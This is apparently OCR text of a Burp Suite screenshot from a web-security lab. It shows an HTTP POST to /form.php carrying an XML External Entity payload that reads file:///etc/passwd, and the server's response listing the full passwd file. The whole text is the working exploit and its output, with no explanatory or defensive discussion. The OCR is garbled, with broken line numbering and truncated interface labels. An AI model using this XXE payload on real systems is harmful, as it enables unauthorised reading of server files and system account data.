 Request
Pretty Raw Hex
\n
1 POST /form.php HTTP/1.1
2 Host: administrator.ext.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 181
9 Origin: http://administrator.ext.nyx
0 Connection: close
1 Referer: http://administrator.ext.nyx/
2
3 <?xml version="1.0" encoding="UTF-8"?>
4 <!DOCTYPE foo [<!ENTITY prueba SYSTEM "file:///etc/passwd"> ]>
5 <details>
6 <email>
7 &prueba;
8 </email>
9 <password>
1234
</password>
20 </details>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Sep 2023 10:09:43 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 1534
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p align='center'>
<font color=white size='5pt'>
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:104:110:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
34 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
35 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
36 admin:x:1000:1000:admin,,,:/home/admin:/bin/bash
37
38 is already registered!
</font>
Inspe
Reque
Reque
Reque
Reque
Respo